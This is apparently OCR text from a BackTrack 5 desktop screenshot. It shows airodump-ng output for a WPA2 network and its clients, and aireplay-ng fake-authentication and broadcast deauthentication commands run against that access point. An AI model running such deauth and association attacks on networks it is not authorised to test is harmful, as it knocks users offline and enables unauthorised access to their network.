 Applications Places System Wed Aug 8, 10:37 AM
root@root: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 1 min ][ 2012-08-08 10:37
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1D:D0:6E:D8:90 -30 100 679 64 0 6 54e WPA2 CCMP PSK freeinternet
BSSID STATION PWR Rate Lost Packets Probes
00:1D:D0:6E:D8:90 68:A3:C4:BC:4C:E4 0 1 - 1 0 10
00:1D:D0:6E:D8:90 8C:58:77:66:BC:BF -58 0 - 1 0 1
00:1D:D0:6E:D8:90 70:DE:E2:EE:EA:BD -58 1e- 1 0 15
00:1D:D0:6E:D8:90 00:C6:10:3F:8B:EF -76 1e- 1 0 67
root@root: ~
File Edit View Terminal Help
10:36:44 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:45 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:45 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:46 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:36:46 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
root@root:~# aireplay-ng -1 0 -a 00:1D:D0:6E:D8:90 mon0
No source MAC (-h) specified. Using the device MAC (68:A3:C4:BC:4C:E4)
10:37:02 Waiting for beacon frame (BSSID: 00:1D:D0:6E:D8:90) on channel 6
10:37:02 Sending Authentication Request (Open System) [ACK]
10:37:02 Authentication successful
10:37:02 Sending Association Request [ACK]
10:37:02 Association successful :-) (AID: 1)
root@root:~# aireplay-ng -0 5 -a 00:1D:D0:6E:D8:90 mon0
10:37:03 Waiting for beacon frame (BSSID: 00:1D:D0:6E:D8:90) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:37:04 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:37:04 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:37:05 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:37:05 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
10:37:06 Sending DeAuth to broadcast -- BSSID: [00:1D:D0:6E:D8:90]
root@root:~#
<< back | track 5
the quieter you become, the more you are able to hear
[root@root: ~] root@root: ~ root@root: ~